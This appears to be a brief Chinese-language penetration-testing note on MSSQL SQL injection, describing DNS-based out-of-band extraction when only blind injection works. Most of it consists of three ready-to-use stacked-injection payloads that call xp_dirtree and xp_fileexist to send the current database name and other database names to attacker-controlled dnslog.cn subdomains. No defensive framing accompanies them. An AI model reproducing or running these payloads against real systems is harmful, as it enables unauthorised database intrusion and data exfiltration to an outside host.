 ◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
存在堆叠注入数据外带
注入过程：
Payload：id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_dirtree
"//'%2B@a%2B'.x0t1df.dnslog.cn\\a" ')—
Payload： id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_fileexist
"//'%2B@a%2B'.7wb9ur.dnslog.cn\\a" ')--
Payload： id=1';declare @a varchar(1024);set @a=(select top 1 name from sys.databases);exec('master..xp_fileexist
"//'%2B@a%2B'.e0cwlo.dnslog.cn\\a" ')--